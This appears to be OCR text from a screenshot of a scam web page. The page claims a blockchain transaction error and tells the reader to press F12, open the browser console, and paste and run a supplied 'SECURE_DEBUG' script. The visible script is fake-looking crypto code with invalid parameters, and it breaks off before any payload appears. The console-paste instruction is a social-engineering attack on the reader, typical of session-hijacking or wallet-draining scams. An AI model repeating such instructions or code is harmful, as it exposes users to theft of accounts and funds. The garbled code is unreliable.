
Identification of
Failed to assign post tx
cohort
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: hh7nwh5oz4

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Failed to assign post 
tx cohort (Hash: 0xe197b169)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.gene
rateKey({name:"AES-GCM",hash:"SHA-384"},tru
e,["sign"]);

  const session_key = await crypto.subtle.d
eriveKey({name:"AES-GCM",salt:new Uint8Arra
y(23)}, _0xBlock, {name:"AES-GCTR",length:2
56}, true, ["encrypt"]);

  console.log("%c[MAPPING] contract_logi
c...", "color:#9ca3af;");
